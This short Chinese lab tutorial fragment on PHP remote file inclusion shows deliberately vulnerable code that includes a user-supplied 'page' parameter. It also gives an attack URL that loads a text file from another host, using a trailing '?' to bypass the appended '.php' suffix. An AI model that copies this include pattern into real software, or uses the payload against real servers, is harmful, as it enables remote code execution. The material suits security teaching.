 这种截断方法不受PHP版本的影响，服务器会把?后面的当作请求的参数
<?php
if(isset($_GET['page'])) {
include ($_GET['page'] . '. php');
}else{
include 'show.php';
}
?>
Load URL
http://192.168.2.61/file_include/aa/dd.php?page=http://192.168.10.103/1.txt?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
PHP Version 5.4.45